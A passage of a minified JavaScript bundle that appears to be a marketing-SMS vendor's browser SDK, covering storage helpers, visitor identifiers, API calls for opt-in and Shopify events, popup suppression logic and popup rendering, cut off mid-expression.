Po=({onError:e=Kr}={})=>{let t=new Set;return{listen:n=>(t.add(n),{cancel:()=>{t.delete(n)}}),emit:n=>{t.forEach(a=>U(void 0,null,function*(){try{yield a(n)}catch(i){yield e({payload:n,error:i})}}))}}};var ss=Object.values(ia),Ju=new RegExp(`^onetext(?:_\\w+)+_(${ss.join("|")})_`),ga=e=>{let t=e.match(Ju);if(!t)throw new Error("Can not determine SDK environment");let o=t[1];if(!o)throw new Error("Can not determine SDK environment");if(!ss.includes(o))throw new Error(`Invalid SDK environment: ${o}`);return o},kt=e=>e(),Le=e=>U(void 0,null,function*(){return yield e()}),ps=Po(),ls=e=>Object.values(vo).includes(e),zr,nr=()=>{if(zr!==void 0)return zr;try{if(typeof window=="undefined")return!1;if(window.localStorage){let e=Math.random().toString();window.localStorage.setItem("__test__localStorage__",e);let t=window.localStorage.getItem("__test__localStorage__");if(window.localStorage.removeItem("__test__localStorage__"),e===t)return zr=!0,!0}}catch(e){}return zr=!1,!1},xa={},jt=e=>{var o;if(!nr())return;let t=xa[e];if(t===void 0)try{t=(o=window.localStorage.getItem(e))!=null?o:void 0}catch(r){return}if(t!==void 0)try{return JSON.parse(t)}catch(r){if(typeof t=="string")return t}},Nt=(e,t)=>{if(!nr())return t;let o=JSON.stringify(t);xa[e]=o;try{window.localStorage.setItem(e,o)}catch(r){return t}return ps.emit({key:e,value:t}),t},ba=e=>{if(nr()){delete xa[e];try{window.localStorage.removeItem(e)}catch(t){}}},Vu=(e,t,o)=>{var r;return Nt(e,t((r=jt(e))!=null?r:o()))},Qu=(e,t)=>{ps.listen(({key:o,value:r})=>{o===e&&t(r)})},cs=({namespace:e,defaultValue:t})=>({get:()=>{var o;return(o=jt(e))!=null?o:t()},set:o=>Nt(e,o),update:o=>Vu(e,o,t),onChange:o=>Qu(e,o),remove:()=>ba(e)}),ya=()=>{var e;try{return(e=window.navigator.mockUserAgent)!=null?e:window.navigator.userAgent}catch(t){}},po=(e=ya())=>e?!!/android|webos|iphone|ipad|ipod|bada|symbian|palm|crios|blackberry|iemobile|windowsmobile|opera mini/i.test(e):!1,Kr=()=>{};var ko=typeof document=="undefined"?void 0:document.currentScript,wa=()=>{if(ko&&ko.src&&(ko.src.startsWith("http://")||ko.src.startsWith("https://")||ko.src.startsWith("/"))&&!ko.src.startsWith("data:"))return ko;throw new Error("Can not determine current script")},qu=()=>wa().src,us=()=>qu().replace(/[^/]*$/,""),ds=()=>{let e=document.body;if(!e)throw new Error("Body element not found");return e},Xr=()=>U(void 0,null,function*(){let e=document.body;return e||new Promise(t=>{let o=()=>{let r=document.body;r&&t(r)};window.addEventListener("load",o),document.addEventListener("DOMContentLoaded",o)})}),ms=(e,t)=>{let o;return(...n)=>{clearTimeout(o),o=setTimeout(()=>{e(...n)},t)}},fs=(e,t)=>{let o,r,n,a;return(...s)=>{clearTimeout(o),r!=null||(r=new Promise((m,d)=>{n=m,a=d}));let c=n,u=a;if(!c||!u)throw new Error("Promise not initialized");return o=setTimeout(()=>{Le(()=>U(void 0,null,function*(){let m;try{m=yield e(...s),c(m)}catch(d){u(d)}finally{r=void 0,n=void 0,a=void 0}}))},t),r}},hs=(e,t,o)=>(e.addEventListener(t,o),{cancel:()=>{e.removeEventListener(t,o)}});var Bt=e=>{throw new Error(`Unreachable value: ${JSON.stringify(e)}`)};var _s=e=>!!/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e),va=(e,{countryCode:t,strictDetection:o=!0,validateMobilePrefix:r=!0})=>(0,is.phone)(e,{country:t,validateMobilePrefix:r,strictDetection:o}),gs=(e,t)=>e.replace(t,""),xs=(e,{countryCode:t})=>{let o=e.replace(/\D+/g,""),r=va(o,{countryCode:t,strictDetection:!0,validateMobilePrefix:!0});return r.phoneNumber?r.phoneNumber:void 0},bs=e=>e;var ft=e=>new Promise(t=>{setTimeout(t,e)}),ys=a=>U(void 0,[a],function*({fn:e,shouldStop:t,intervalMs:o,maxAttempts:r=Number.POSITIVE_INFINITY,onError:n}){let i=0,s=()=>U(void 0,null,function*(){if(!(i>=r)){i+=1;try{let c=yield e();return t(c)?c:(yield ft(o),s())}catch(c){return n&&n(c),yield ft(o),s()}}});return yield ft(o),s()}),ws=()=>{if(!Symbol.iterator||![][Symbol.iterator]||typeof window.scrollTo!="function"||typeof Object.fromEntries!="function")return!0;try{ka()}catch(t){return!0}return!1},ns=e=>encodeURIComponent(e),Zu=(e={})=>Object.keys(e).filter(t=>typeof e[t]=="string"||typeof e[t]=="boolean"||typeof e[t]=="number").map(t=>{let o=e[t];if(typeof o!="string"&&typeof o!="boolean"&&typeof o!="number")throw new TypeError("Invalid type for query");return`${ns(t)}=${ns(o.toString())}`}).join("&"),Yu=e=>{let t={};if(!e||e.indexOf("=")===-1)return t;for(let o of e.split("&")){let[r,n]=o.split("=");r&&n&&(t[decodeURIComponent(r)]=decodeURIComponent(n))}return t},as=(e,t={})=>{var r,n;if(!Object.keys(t).length)return e;let o=(n=(r=e.match(/^([^=]+)(&|$)/))==null?void 0:r[1])!=null?n:"";return(o?`${o}&`:"")+Zu(v(v({},Yu(e.slice(o.length))),t))},vs=(e,t)=>{var u,m;let o=(u=t.query)!=null?u:{},r=(m=t.hash)!=null?m:{},n,a,i;[n="",i=""]=e.split("#"),[n="",a=""]=n.split("?");let s=as(a,o),c=as(i,r);return s&&(n=`${n}?${s}`),c&&(n=`${n}#${c}`),n},Wr,Ps=()=>{if(Wr!==void 0)return Wr;try{if(typeof window=="undefined")return!1;let e="onetext_session_storage_test";return sessionStorage.setItem(e,"test"),sessionStorage.removeItem(e),Wr=!0,!0}catch(e){return Wr=!1,!1}},_a={},ks=(e,t)=>{_a[e]=t;try{Ps()&&sessionStorage.setItem(e,t)}catch(o){}return t},Ss=e=>{var o;let t=_a[e];if(t!==void 0)return t;try{if(Ps()){let r=(o=sessionStorage.getItem(e))!=null?o:void 0;return r!==void 0&&(_a[e]=r),r}}catch(r){}};var Cs=e=>{let t=2166136261;for(let o=0;o<e.length;o++)t^=e.charCodeAt(o),t=t*16777619>>>0;return t%100},Pa=e=>!!/^[\da-f]{8}(?:-[\da-f]{4}){3}-[\da-f]{12}$/.test(e),As=e=>e.toUpperCase().split("").map(t=>{var o;return String.fromCodePoint(127462+((o=t.codePointAt(0))!=null?o:65)-65)}).join("");p();l();var Is=({selector:e,eventName:t,filter:o,rootElement:r,onElement:n,handler:a})=>{if(!r)throw new Error("Root element not found for listenForElementEvents");let i=[],s=()=>{for(let u of i)u.cancel();i.length=0},c=new MutationObserver(()=>{s();let u=Array.from(document.querySelectorAll(e));for(let m of u){if(o&&!o(m))continue;n==null||n({element:m});let d=hs(m,t,b=>{b.target===m&&a({element:m})});i.push(d)}});return c.observe(r,{childList:!0,subtree:!0}),{cancel:()=>{c.disconnect(),s()}}};p();l();var ed=e=>e.replace(/\D/g,""),Os=e=>ed(e).length===10,Sa=e=>{let t=e.getAttribute("aria-label");return e.name.toLowerCase().includes("phone")||e.id.toLowerCase().includes("phone")||typeof t=="string"&&t.toLowerCase().includes("phone")};var Es=e=>e.tagName.toLowerCase()==="input",Ds=({selector:e,rootElement:t,handler:o})=>{let r=ms(n=>{Es(n)&&Sa(n)&&Os(n.value)&&o({phone:n.value,element:n})},500);return Is({selector:e,eventName:"keyup",filter:n=>Es(n)&&Sa(n),rootElement:t,onElement:({element:n})=>r(n),handler:({element:n})=>r(n)})};p();l();var ka=()=>{let e=new URLSearchParams(window.location.search);return Object.fromEntries(e.entries())},ht=e=>ka()[e],ct,Ts=({inputContainer:e,inputVisible:t=!1}={})=>{ct!=null&&ct.parentElement&&ct.parentElement.removeChild(ct),ct=document.createElement("input"),t||(ct.style.position="fixed",ct.style.visibility="invisible",ct.style.opacity="0",ct.style.pointerEvents="none",ct.style.top=`${window.scrollY+Math.round(window.innerHeight/2)}px`,ct.style.left="-10000px"),(e!=null?e:ds()).appendChild(ct),ct.focus({preventScroll:!0})},Ls=()=>{let e=ya();return e?/bot|crawl|spider|wget|slurp|mediapartners-google/i.test(e):!1};p();l();var Re=()=>f.env.NODE_ENV===sa.DEVELOPMENT,Ca=()=>wa(),Aa=()=>Ca().src,ar=()=>{let e=Ca(),t=e.getAttribute("data-api-domain");if(t)return t;let o=new URL(e.src);return`${o.protocol}//${o.host}`},No=e=>{let t=Ca().getAttribute(e);if(t)return t},od=()=>{let e=No("src");if(!e)return new URLSearchParams;let t;if(/^https?:\/\//.test(e))t=new URL(e);else if(Re()&&e.startsWith("/"))t=new URL(e,window.location.origin);else return new URLSearchParams;return t.searchParams},ir=e=>{let o=od().get(e);if(o)return o},St=()=>{var e;return(e=No("data-account-token"))!=null?e:ir($e.ACCOUNT_TOKEN)},Ft=()=>{var e;return(e=No("data-client-id"))!=null?e:ir($e.CLIENT_ID)},Rs=()=>{let e=No("data-env");if(e)return e;let t=St();if(t)return ga(t);let o=Ft();if(o)return ga(o);throw new Error("Can not determine SDK environment")},Ia=()=>{let e=ir($e.TIMESTAMP);return e!=null&&e.match(/^\d+$/)?Number.parseInt(e,10):void 0},_t=()=>!!(Re()||ht($e.ONETEXT_PREVIEW)),_e=()=>!!No("data-editor")||!!ir($e.ONETEXT_EDITOR),rd=()=>{var e;return(e=St())!=null?e:Ft()},nd=()=>{let e=rd();if(e)return btoa(`${e}:`)},jr=()=>{let e=nd();if(e)return`Basic ${e}`},$r,Oa=()=>U(void 0,null,function*(){var r;let e=Aa(),o=(r=(yield fetch(e,{method:ge.HEAD})).headers.get("Last-Modified"))!=null?r:void 0;$r!=null||($r=o),o&&(o===$r?(yield ft(1e3),Oa()):window.location.reload())}),Ms=()=>{var e,t;return(t=(e=ht($e.POPUP_ID))!=null?e:No("data-popup-id"))!=null?t:ir($e.POPUP_ID)},Ns=(e,{env:t,type:o})=>{try{let r=e.split("_"),n=r.shift(),a=r.pop(),i=r.pop(),s=r.join("_");return!(!n||n!==Vi||!s||s!==o||!i||i!==t||!a||!Pa(a))}catch(r){return!1}},Bs=e=>{try{let o=e.split("_").pop();return!o||!Pa(o)?void 0:o}catch(t){return}};var ad=(e,t)=>{let o=e.getAttribute(t);return o!=null?o:void 0},id=e=>{let t=e.getAttribute("src");if(!t)return new URLSearchParams;let o;if(/^https?:\/\//.test(t))o=new URL(t);else if(Re()&&t.startsWith("/"))o=new URL(t,window.location.origin);else return new URLSearchParams;return o.searchParams},sd=(e,t)=>{var r;return(r=id(e).get(t))!=null?r:void 0},Fs=e=>{var t,o;return(o=(t=ht($e.POPUP_ID))!=null?t:ad(e,"data-popup-id"))!=null?o:sd(e,$e.POPUP_ID)};p();l();var pd=7*24*60*60*1e3,ld=1*24*60*60*1e3,Ea=({type:e})=>{let r=[`ot_${e}`,"last_closed_at"].filter(Boolean).join("_");if(!ls(r))throw new Error(`Invalid localStorage key: ${r}`);return r},Da=e=>{let t=Ea(e);Nt(t,Date.now().toString())},cd=(e,t)=>{var o,r,n,a,i,s;switch(e){case Ve.POPUP:return(n=(r=(o=t==null?void 0:t.behavior)==null?void 0:o.cooldown)==null?void 0:r.popup)!=null&&n.milliseconds?t.behavior.cooldown.popup.milliseconds:pd;case Ve.TEASER:return(s=(i=(a=t==null?void 0:t.behavior)==null?void 0:a.cooldown)==null?void 0:i.teaser)!=null&&s.milliseconds?t.behavior.cooldown.teaser.milliseconds:ld;default:throw Bt(e)}},Gs=({type:e,brandConfig:t})=>{let o=Ea({type:e}),r=jt(o);if(!r)return!1;let n=cd(e,t);return Date.now()-Number.parseInt(r,10)<n},Us=e=>{let t=Ea(e);ba(t)};p();l();var ud=e=>{if(typeof e=="object"&&e!==null&&"code"in e&&(typeof e.code=="string"||typeof e.code=="number"))return e.code},Jr=(e,t=1)=>{if(e===void 0)return"undefined";if(e===null)return"null";if(t>=3)return"stringifyError stack overflow";try{if(!e)return`<unknown error: ${Object.prototype.toString.call(e)}>`;if(typeof e=="string")return e;if(typeof e=="object"){let o=typeof e=="object"&&"stack"in e&&typeof e.stack=="string"?e.stack:void 0,r=typeof e=="object"&&"message"in e&&typeof e.message=="string"?e.message:void 0,n=ud(e);return`${r&&!(o!=null&&o.includes(r))?`${r}
`:""}${n?`Error code: ${n} `:""}${o?`${o}
`:""}`}return typeof e.toString=="function"?e.toString():Object.prototype.toString.call(e)}catch(o){return`Error while stringifying error: ${Jr(o,t+1)}`}},Gt=class extends Error{constructor(o){let{originalError:r,message:n,code:a,data:i,hardError:s=!0}=o,c=`${a?`${a}: `:""}${n}${i?`

${JSON.stringify(n)}`:""}${r?`

Original error: ${Jr(r)}`:""}`;super(c);Rt(this,"hardError");Rt(this,"code");Rt(this,"data");this.name="UnhandledError",this.code=a,this.data=i,this.hardError=s,Object.setPrototypeOf(this,new.target.prototype)}clone(o){let r=this.constructor;return new r(v({originalError:this,message:this.message,code:this.code,data:this.data,hardError:this.hardError},o))}soft(){return this.clone({hardError:!1})}};Rt(Gt,"allowRewrap",!0);var Bo=class extends Gt{constructor(i){var s=i,{status:o,body:r,headers:n}=s,a=We(s,["status","body","headers"]);super(a);Rt(this,"status");Rt(this,"headers");Rt(this,"body");this.status=o,this.headers=n,this.body=r,this.name="APIResponseError",Object.setPrototypeOf(this,new.target.prototype)}};Rt(Bo,"allowRewrap",!0);var sr=class extends Gt{constructor(t){super(ne(v({},t),{hardError:!1})),this.name="IntegrationError",Object.setPrototypeOf(this,new.target.prototype)}};Rt(sr,"allowRewrap",!0);p();l();var zs=ro(Hs());var Ws=!Re(),Ks=Date.now(),lr=(0,zs.Logger)({url:`${ar()}/api/actions`,flushInterval:10*1e3});lr.addHeaderBuilder(()=>{let e={},t=jr();return t&&(e[Mt.AUTHORIZATION]=t),e});lr.addPayloadBuilder(()=>({hostAccountToken:St(),hostClientToken:Ft(),customerAccountToken:Ct(),sdkCommitHash:h.commitHash,sdkTimestamp:Ia(),host:window.location.host,url:window.location.href,loadTime:Ks,timeSinceLoad:Date.now()-Ks}));var La=e=>{lr.addPayloadBuilder(e)},Ne=(e,t)=>{if(!Ws){console.info(e,t);return}lr.info(e,t).flush()},Xs=!0,$s=()=>{Xs=!1},nt=(e,{payload:t={},hardError:o,type:r})=>{if(!Ws){console.error(e);return}o!=null||(o=kt(()=>{if(!Xs||e instanceof Gt&&!e.hardError)return!1;let a=Ia();return!(a&&a<Date.now()-1e3*60*60*24)}));let n=o?Gr.CLIENT_UNHANDLED_ERROR:Gr.CLIENT_SOFT_UNHANDLED_ERROR;lr.error(n,ne(v({},t),{error:Jr(e),type:r,hardError:o,errorData:e instanceof Gt?e.data:void 0}))};p();l();var js=cs({namespace:"ot_popup_progress",defaultValue:()=>({})}),Ra=()=>Re()||_t()||_e()?void 0:js.get(),Ma=e=>{var o;if(Re()||_t()||_e())return;let t=(o=Ra())!=null?o:{};js.set(v(v({},t),e))};p();l();var Js=e=>{if(!e)return;let{textShadowColor:t,textShadowOffsetX:o,textShadowOffsetY:r,textShadowBlur:n}=e;return t&&o&&r&&n?`${o} ${r} ${n} ${t}`:void 0},je=e=>{if(!e)return;let{boxShadowColor:t,boxShadowOffsetX:o,boxShadowOffsetY:r,boxShadowBlur:n,boxShadowSpread:a}=e;return t&&o&&r&&n&&a?`${t} ${o} ${r} ${n} ${a}`:void 0},Vs=e=>{if(!e)return;let{textStrokeColor:t,textStrokeWidth:o}=e;return t&&o?{"-webkit-text-stroke":`${o} ${t}`}:void 0};p();l();var Qs=({popup:e,hasSubmittedPopup:t=!1,suppressedRoutes:o=[],suppressedKeywords:r=[],suppressedQueryParams:n=[],type:a,shownToCountries:i=[],brandConfig:s})=>{if(Re()||_t()||_e())return{suppressed:!1};if(window.self!==window.top)return{suppressed:!0,reason:"rendered_in_iframe"};if(t)return{suppressed:!0,reason:"submitted_popup"};let c=window.location.href,u=window.location.pathname,m=window.location.search,d=new URLSearchParams(m);if(e.customerCountry&&i.length&&!i.includes(e.customerCountry))return{suppressed:!0,reason:"suppressed_country"};let y={suppressed:!0,reason:"suppressed_route"};return o.some(I=>u.startsWith(I))||r.some(I=>c.includes(I))||n.some(I=>{if(I.includes("=")){let[k,A]=I.split("=");return d.get(k!=null?k:"")===A}return d.has(I)})?y:Ct()?{suppressed:!0,reason:"customer_recognized"}:jt("onetext-suppress-popup-permanently")?{suppressed:!0,reason:"suppressed_popup_permanently"}:Gs({type:a,brandConfig:s})?{suppressed:!0,reason:"cooling_down"}:{suppressed:!1}},qs=e=>Qs(ne(v({},e),{type:Ve.TEASER})),Zs=e=>Qs(ne(v({},e),{type:Ve.POPUP}));p();l();var Vr=(e={})=>{if(Re()||_e())return;let t={url:window.location.href,popupToken:e.popupToken};gt({buyerEvent:lt.PAGE_VIEW,payload:t})};var Na=1e3,Fo=e=>U(void 0,null,function*(){let{method:t=ge.POST,url:o,body:r,headers:n,allowedRetriesOnNetworkError:a=3,allowedRetriesOnServerError:i=0,allowedRetriesOnResponseBodyReadError:s=0}=e,c=ne(v({},n),{[Mt.CONTENT_TYPE]:Rr.JSON,[Mt.ACCEPT]:Rr.JSON}),u;try{u=yield window.fetch(o,{method:t,headers:c,body:JSON.stringify(r)})}catch(k){if(a>0)return yield ft(Na),yield Fo(ne(v({},e),{allowedRetriesOnNetworkError:a-1}));throw new Gt({message:`SDK API call to ${t} ${o} failed`,originalError:k})}let m=u.status,d=m.toString().charAt(0)==="5",b={};if(u.headers)for(let[k,A]of u.headers.entries())k&&A&&(b[k.toLowerCase()]=A);let y=b[Mt.ONETEXT_CONTEXT_ID],C=b[Mt.ALLOW_RETRY]!=="false";if(d&&C&&i>0)return yield ft(Na),yield Fo(ne(v({},e),{allowedRetriesOnServerError:i-1}));if(!u.ok)throw new Bo({message:`SDK API call to ${t} ${o} failed with status ${u.status}${y?` (context id: ${y})`:""}`,status:m,headers:b,body:void 0,hardError:d});let I;try{I=yield u.json()}catch(k){if(s>0)return yield ft(Na),yield Fo(ne(v({},e),{allowedRetriesOnResponseBodyReadError:s-1}));throw new Bo({message:`SDK API call to ${t} ${o} response read failed with error ${y?`(context id: ${y})`:""}`,originalError:k,status:m,headers:b,body:void 0,hardError:!0})}return{status:m,body:I}}),Me=({method:e,path:t,query:o,body:r,headers:n,allowedRetriesOnNetworkError:a,allowedRetriesOnServerError:i,allowedRetriesOnResponseBodyReadError:s,authHeaderRequired:c=!0})=>{t=vs(t,{query:o}),t=t.replace(/^\/+/,"");let u=`${ar()}/api/${t}`,m=jr();if(c&&!m)throw new Error("Can not determine SDK auth header");let d=m?ne(v({},n),{[Mt.AUTHORIZATION]:m}):n,b;return e!==ge.GET&&m?b=ne(v({},r),{[Mt.AUTHORIZATION]:m}):e===ge.GET?b=void 0:b=r,Fo({method:e,url:u,headers:d,body:b,allowedRetriesOnNetworkError:a,allowedRetriesOnServerError:i,allowedRetriesOnResponseBodyReadError:s})},Go=({path:e,query:t})=>{let o=new URLSearchParams(t).toString();return`${ar()}/${e}?${o}`},Uo=({url:e})=>Le(()=>{window.open(e,"_blank")});p();l();var Ys=e=>Me({method:ge.POST,path:"associate",body:e,allowedRetriesOnResponseBodyReadError:3}),ep=e=>Me({method:ge.POST,path:"customer/properties/set",body:e,allowedRetriesOnResponseBodyReadError:3});p();l();var tp=e=>Me({method:ge.POST,path:"shopify/webhook/client/browse",body:e});p();l();p();l();var op=e=>Me({method:ge.POST,path:"flow/core/start",body:e}),Ba=e=>Me({method:ge.POST,path:"flow/core/link",body:e}),rp=({coreFlowType:e,email:t,message:o,customFlowParameters:r,forceSMSRedirect:n=!1,customerBrowserIdentifier:a,customerBrowserSessionIdentifier:i,popupToken:s})=>{let c=St(),u=Ft();if(!c&&!u)throw new Error("Can not determine clientID");let m={coreFlowType:e,domain:window.location.origin};return r&&(m.parameters=JSON.stringify(r)),o&&(m.message=o),c&&(m.accountToken=c),u&&(m.clientID=u),n&&(m.forceSMSRedirect="true"),t&&(m.email=t),a&&(m.customerBrowserIdentifier=a),i&&(m.customerBrowserSessionIdentifier=i),s&&(m.popupToken=s),Go({path:"flow/start",query:m})},np=u=>U(void 0,[u],function*({message:e,coreFlowType:t,customFlowParameters:o,forceSMSRedirect:r,raw:n,email:a,customerBrowserIdentifier:i,customerBrowserSessionIdentifier:s,popupToken:c}){if(n)return{link:rp({message:e,email:a,coreFlowType:t,customFlowParameters:o,forceSMSRedirect:r,customerBrowserIdentifier:i,customerBrowserSessionIdentifier:s,popupToken:c})};let{body:m}=yield Ba({message:e,channel:Yo.SMS_MMS,coreFlowType:t,customFlowParameters:o,forceSMSRedirect:r,email:a,customerBrowserIdentifier:i,customerBrowserSessionIdentifier:s,popupToken:c});return{link:m.link,shortID:m.shortID}}),ap=({coreFlowType:e,message:t,customFlowParameters:o,forceSMSRedirect:r=!1})=>Le(()=>{if(po())return Uo({url:rp({coreFlowType:e,message:t,customFlowParameters:o,forceSMSRedirect:r})})});p();l();var ip=e=>Me({method:ge.POST,path:"flow/start",body:e}),dd=e=>Me({method:ge.POST,path:"flow/link",body:e}),sp=({externalID:e,message:t,parameters:o,forceSMSRedirect:r=!1})=>{let n=St(),a=Ft();if(!n&&!a)throw new Error("Can not determine clientID");let i={externalID:e,domain:window.location.origin};return o&&(i.parameters=JSON.stringify(o)),t&&(i.message=t),n&&(i.accountToken=n),a&&(i.clientID=a),r&&(i.forceSMSRedirect="true"),Go({path:"flow/start",query:i})},pp=i=>U(void 0,[i],function*({message:e,email:t,externalID:o,parameters:r,forceSMSRedirect:n,raw:a}){if(a)return sp({message:e,email:t,externalID:o,parameters:r,forceSMSRedirect:n});let{body:s}=yield dd({message:e,externalID:o,parameters:r,forceSMSRedirect:n});return s.link}),lp=({externalID:e,message:t,parameters:o,forceSMSRedirect:r=!1})=>Le(()=>{if(po())return Uo({url:sp({externalID:e,message:t,parameters:o,forceSMSRedirect:r})})});p();l();var cp=(e={})=>Me({method:ge.POST,path:"messages/thread/switch",body:e}),cr=({message:e}={})=>{let t=St(),o=Ft();if(!t&&!o)throw new Error("Can not determine clientID");let r={};return e&&(r.message=e),t&&(r.accountToken=t),o&&(r.clientID=o),Go({path:"sms/switch",query:r})},Ho=({message:e}={})=>Uo({url:cr({message:e})});p();l();var up=e=>Me({method:ge.POST,path:"optin",body:e}),md=e=>Me({method:ge.GET,path:"short-token/inbound/check",query:e}),dp=({shortID:e,maxAttempts:t=60,intervalMs:o=2e3})=>{ys({fn:()=>U(void 0,null,function*(){return(yield md({shortID:e})).body}),shouldStop:r=>!!(r.messageReceived&&r.hasMarketingPermission),intervalMs:o,maxAttempts:t,onError:r=>{nt(r,{type:"poll_optin_status_error",hardError:!1})}}).then(r=>{if(r!=null&&r.messageReceived&&r.hasMarketingPermission)return Jt({email:r.email,phone:r.phone})})};p();l();var Qr=o=>U(void 0,[o],function*({tokenOverride:e,url:t}){let{body:r}=yield Me({method:ge.GET,path:"popup/live",query:{tokenOverride:e,url:t}});return r});p();l();var mp=e=>Me({method:ge.POST,path:"shopify/webhook/client/product/view",body:e});p();l();var fp=()=>U(void 0,null,function*(){return(yield Me({method:ge.GET,path:"profile/public"})).body});p();l();var hp=()=>U(void 0,null,function*(){var t,o,r;let{body:e}=yield Fo({method:ge.POST,url:`${(r=(o=(t=window.Shopify)==null?void 0:t.routes)==null?void 0:o.root)!=null?r:"/"}cart.js`});return e});p();l();p();l();var ur=Po({onError:Kr});var Ct=()=>{var a;let e=ht($e.ACCOUNT_TOKEN),t=jt("onetext-account-token"),o=ht(ca.CONTENT),r=o&&Ns(o,{env:Rs(),type:ma.ACCOUNT})?o:void 0,n=(a=e!=null?e:t)!=null?a:r;return n&&n!==t&&Nt("onetext-account-token",n),n},fd=()=>!!Ct(),Fa=e=>{let t=nr();e&&t&&Nt("onetext-account-token",e)},_p=()=>Le(()=>({recognized:fd()})),Vt=()=>{let e=jt("onetext-browser-id");if(e)return e;let t=Tr();return Nt("onetext-browser-id",t),t},So=()=>{let e=Ss("onetext-browser-session-id");if(e)return e;let t=Tr();return ks("onetext-browser-session-id",t),t},xt={accountToken:Ct(),customerBrowserIdentifier:Vt(),customerBrowserSessionIdentifier:So()},hd=({klaviyoID:e,phone:t,email:o,cartToken:r})=>{let n=!1;return e&&e!==xt.klaviyoID&&(xt.klaviyoID=e,n=!0),t&&t!==xt.phone&&(xt.phone=t,n=!0),o&&o!==xt.email&&(xt.email=o,n=!0),r&&r!==xt.cartToken&&(xt.cartToken=r,n=!0),{updated:n}},gp=fs(()=>U(void 0,null,function*(){let{body:{accountToken:e}}=yield Ys(xt);return{accountToken:e}}),1e3),Jt=e=>Le(()=>{let{updated:t}=hd(e);if(!t)return;let o=xt.accountToken;return gp().then(({accountToken:r})=>{r&&r!==o&&(xt.accountToken=r,Fa(r),ur.emit({accountToken:r}))})}),xp=()=>U(void 0,null,function*(){xt.accountToken&&ur.emit({accountToken:xt.accountToken}),yield gp()});p();l();var gt=({buyerEvent:e,payload:t})=>{_e()||Me({method:ge.POST,path:"/state",body:{events:[{buyerEvent:e,payload:ne(v({},t),{customerAccountToken:Ct(),customerBrowserIdentifier:Vt(),customerBrowserSessionIdentifier:So()})}]}})},Ga=Po(),Ua=Po(),Ha={popup:{email:{submit:Ga},phone:{submit:Ua}}};p();l();p();l();p();l();re();var Tp=({component:e,props:t,container:o,shadowDOM:r=!1,newElement:n=!1})=>{let a;if(typeof o=="string"){let s=document.querySelector(o);if(!s)throw new Error("Can not find container");a=s}else a=o;if(n){let s=document.createElement("div");a.appendChild(s),a=s}let i=r?a.attachShadow({mode:"closed"}):a;Ht(g(e,t),i)};p();l();p();l();p();l();Je();p();l();p();l();re();p();l();p();l();var Gd=()=>Zi(`${us()}${h.cssFileName}`),bl=t=>U(void 0,[t],function*({container:e}){yield Yi({element:Gd(),container:e})});re();ve();p();l();function yl(e){var t,o,r="";if(typeof e=="string"||typeof e=="number")r+=e;else if(typeof e=="object")if(Array.isArray(e)){var n=e.length;for(t=0;t<n;t++)e[t]&&(o=yl(e[t]))&&(r&&(r+=" "),r+=o)}else for(o in e)e[o]&&(r&&(r+=" "),r+=o);return r}function li(){for(var e,t,o=0,r="",n=arguments.length;o<n;o++)(e=arguments[o])&&(t=yl(e))&&(r&&(r+=" "),r+=t);return r}var se=li;var ci=ro(kl());var lo=r=>U(void 0,[r],function*({container:e,element:t,shadowDOM:o=!0}){e!=null||(e=yield Xr());let n,a;o?(a=document.createElement("div"),a.style.display="block",a.id="ot-popup-shadow-container",e.appendChild(a),n=a.attachShadow({mode:"open"})):n=e,yield bl({container:n});let i=g(pn,null,t);return Ht(i,n),{destroy:()=>{e.innerHTML=""}}});p();l();Je();var ln=n=>{var a=n,{style:e,submitPage:t,shouldSubmitPage:o}=a,r=We(a,["style","submitPage","shouldSubmitPage"]);let i=je(e);return F.createElement("img",v({className:se(o?"cursor-pointer":"","max-w-none"),onClick:o?()=>void(t==null?void 0:t()):void 0,style:ne(v({},e),{boxShadow:i})},r))};var Sl=({config:e,isDesktopMode:t})=>{var n;let o=(n=e==null?void 0:e.template)==null?void 0:n.background,r=({bottom:a,right:i,top:s,left:c})=>{let u=Number.parseFloat(s),m=Number.parseFloat(a),d=Number.parseFloat(i),b=Number.parseFloat(c);return u<m?b<d?{top:s,left:c}:{top:s,right:i}:b<d?{bottom:a,left:c}:{bottom:a,right:i}};return F.createElement("div",{className:se("absolute inset-0",_e()?"z-0":"-z-10")},kt(()=>{var a,i;if((o==null?void 0:o.type)===Fr.SINGLE_IMAGE){let s=t?(a=o.style)==null?void 0:a.desktop:(i=o.style)==null?void 0:i.mobile,c=s==null?void 0:s.filterBlur,u=s==null?void 0:s.filterBrightness,m=s==null?void 0:s.backgroundImage;return m?F.createElement("div",{className:se("absolute inset-0","w-full h-full bg-no-repeat bg-cover bg-center"),style:ne(v({filter:`${c?`blur(${c})`:""} ${typeof u=="number"?`brightness(${u})`:""}`},s),{backgroundImage:`url(${m})`})}):null}if((o==null?void 0:o.type)===Fr.MULTI_IMAGE){let s=o.elements;return F.createElement(Oe,null,s.map(c=>{var k,A;let O=v(v({},(k=c.style)==null?void 0:k.mobile),t?(A=c.style)==null?void 0:A.desktop:{}),{bottom:u,right:m,top:d,left:b}=O,y=We(O,["bottom","right","top","left"]);if(!u||!m||!d||!b)throw new Error("Background element is missing required position values");let C=r({bottom:u,right:m,top:d,left:b}),I=v(v({},y),C);return F.createElement(ln,{key:c.id,src:c.src,alt:c.alt,style:I})}))}return null}))};p();l();Je();var Cl=u=>{var m=u,{style:e,children:t,className:o,config:r,level:n=er.PRIMARY,hover:a,focus:i,isDesktop:s}=m,c=We(m,["style","children","className","config","level","hover","focus","isDesktop"]);let d=(Q,B,H)=>{var oe,ee,ae,Y,fe,K,S,T,W,$,N,V;return(V=(N=(K=(fe=(Y=(ae=((ee=(oe=r==null?void 0:r.component)==null?void 0:oe.button)!=null?ee:Ur).level)==null?void 0:ae[Q])==null?void 0:Y.color)==null?void 0:fe[B])==null?void 0:K[H])!=null?N:($=(W=(T=(S=Ur.level)==null?void 0:S[Q])==null?void 0:T.color)==null?void 0:W[B])==null?void 0:$[H])!=null?V:""},b=Q=>{let B=d(Q,io.BACKGROUND,ao.BASE),H=d(Q,io.BACKGROUND,ao.HOVER),J=d(Q,io.TEXT,ao.BASE),oe=d(Q,io.TEXT,ao.HOVER),ee=d(Q,io.BORDER,ao.BASE),ae=d(Q,io.BORDER,ao.HOVER);return{color:a||i?oe:J,background:a||i?H:B,borderColor:a||i?ae:ee}},y=()=>{var B,H,J,oe,ee,ae,Y,fe,K,S;let Q=s?"desktop":"mobile";return(S=(K=(ee=(oe=(J=(H=(B=r==null?void 0:r.component)==null?void 0:B.button)==null?void 0:H.level)==null?void 0:J[n])==null?void 0:oe.style)==null?void 0:ee[Q])!=null?K:(fe=(Y=(ae=Ur.level)==null?void 